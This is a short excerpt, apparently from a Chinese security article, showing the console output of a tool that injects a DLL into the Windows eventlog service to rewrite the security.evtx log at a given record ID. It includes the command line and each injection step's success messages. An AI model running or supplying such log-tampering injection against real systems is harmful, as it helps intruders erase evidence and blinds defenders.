 c:\test>Loader-rewriting.exe c:\test\Dll-rewriting.dll \security.evtx 42
[+]Dll Path:c:\test\Dll-rewriting.dll
[+]Event Name:\security.evtx
[+]EventRecordID:42
[*]ServiceName:eventlog
[+]PID:4896
[+]HandleName:\device\harddiskvolume2\windows\system32\winevt\logs\security.evtx
[+]Handle:0x1c8
[1]Try to CreateFileMapping1
[*]Done
[2]Try to CreateFileMapping2
[*]Done
[3]Try to use NtCreateThreadEx to inject dll
[*]Inject dll success
[*]Try to free dll
[*]Free dll success
[4]Try to UnmapViewOfFile
[*]Done
[+]All done.
安全脉搏
SECPULSE